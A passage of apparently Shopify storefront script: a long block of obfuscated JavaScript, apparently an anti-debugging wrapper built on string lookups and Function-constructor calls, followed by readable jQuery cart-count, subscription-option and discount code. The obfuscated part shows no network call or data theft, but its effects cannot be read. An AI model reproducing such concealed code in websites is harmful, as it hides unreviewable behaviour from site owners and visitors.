_0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
